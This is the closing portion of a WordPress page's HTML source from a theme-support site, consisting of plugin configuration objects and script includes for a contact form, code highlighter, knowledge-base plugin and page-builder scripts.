var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"c6206854fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":25840},"nonce":{"nonce":"f57e4e3de4","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
